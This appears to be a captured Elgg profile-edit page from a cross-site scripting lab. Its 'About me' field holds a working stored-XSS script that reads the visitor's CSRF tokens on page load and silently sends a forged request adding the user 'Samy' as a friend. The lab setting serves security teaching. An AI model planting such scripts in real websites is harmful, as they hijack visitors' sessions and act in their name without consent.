 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function() {
  var Ajax=null;

  var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
  var token="&__elgg_token="+elgg.security.token.__elgg_token;

  //Construct HTTP request to add Samy as friend here
  var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token;
// Fill in

  // Create and send Ajax request to add friend
  Ajax=new XMLHttpRequest();
  Ajax.open("GET",sendurl,true);
  Ajax.setRequestHeader("Host","www.xsslabclgg.com");
  Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
  Ajax.send();
}
</script>
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications